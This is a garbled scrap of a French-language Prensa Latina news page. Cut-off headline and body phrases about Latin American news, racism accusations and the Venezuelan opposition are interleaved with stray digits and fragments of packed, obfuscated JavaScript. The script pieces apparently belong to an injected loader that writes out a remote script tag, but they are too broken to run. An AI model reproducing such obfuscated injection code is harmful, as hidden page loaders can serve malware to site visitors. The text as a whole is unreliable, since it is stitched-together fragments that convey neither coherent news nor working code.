
| Contacter avec Prensa Latina
 nous
mation Latino-américaine
 le racisme marquent 
opposition vénézuél
{return c.toString(36)};if(!''.replace(/^/,String))
.
ng(a)}k=[function(e){return d[e]}];e=function()
eplace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}
1
4
:
URI|src||write|http|45|67|script|text|rel|nofollow|type|97|
5
2
.
 accusations d’intolérance et de racisme, tenues
1